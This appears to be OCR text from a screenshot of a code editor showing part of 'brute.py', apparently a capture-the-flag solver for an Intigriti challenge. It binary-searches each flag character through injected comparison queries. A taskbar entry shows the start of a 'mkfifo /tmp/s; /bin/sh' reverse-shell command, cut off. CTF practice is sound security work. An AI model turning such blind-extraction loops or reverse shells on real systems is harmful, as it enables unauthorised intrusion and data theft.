 Applications Places System
File Edit Selection View Go Run Terminal Help brute.py - Visual Studio Code
brute.py
home > crystal > Desktop > new > brute.py
48 if (send_cmd(greater_query_cmd(char_index, middle))):
49 print('[SEARCH] character is greater than', middle)
50 lower = middle + 1
51 elif (send_cmd(lesser_query_cmd(char_index, middle))):
52 print('[SEARCH] character is less than', middle)
53 upper = middle - 1
54 else:
55 return chr(middle)
56 return None
57
58 def main():
59 final_string = 'INTIGRITI{'
60 char_index = 0
61
62 while (char_index < FLAG_LENGTH):
63 final_string += search_character(char_index)
64 print('CURRENTLY KNOWN TEXT:', final_string)
65 char_index += 1
66
67 if __name__ == '__main__':
68 main()
0 0 Ln 59, Col 32 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit
Menu [/bin/bash] [Video Audio Extractor ... Burp Suite Community ... [mkfifo /tmp/s; /bin/sh -... brute.py - Visual Studio ...